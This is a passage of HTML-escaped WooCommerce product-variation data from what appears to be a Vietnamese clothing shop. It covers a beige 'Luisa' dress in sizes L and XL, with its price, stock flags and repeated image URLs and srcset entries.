https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-04&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-03&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1250000,&quot;display_regular_price&quot;:1250000,&quot;image&quot;:{&quot;title&quot;:&quot;luisa-dress-beige-02&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;alt&quot;:&quot;luisa-dress-beige-02&quot;,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;full_src_w&quot;:1400,&quot;full_src_h&quot;:2100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:1350},&quot;image_id&quot;:5511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8634,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-02&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-01&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-05&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-04&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-04.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-03&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-03.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1250000,&quot;display_regular_price&quot;:1250000,&quot;image&quot;:{&quot;title&quot;:&quot;luisa-dress-beige-02&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;alt&quot;:&quot;luisa-dress-beige-02&quot;,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;full_src_w&quot;:1400,&quot;full_src_h&quot;:2100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:1350},&quot;image_id&quot;:5511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8635,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-02&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-02.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-01&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-533x800.jpg 533w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-667x1000.jpg 667w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01-267x400.jpg 267w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-01.jpg 1400w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;},{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-150x225.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;luisa-dress-beige-05&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1400&quot;,&quot;data_large_image_height&quot;:&quot;2100&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/luisa-dress-beige-05-768x1152.jpg 768w, 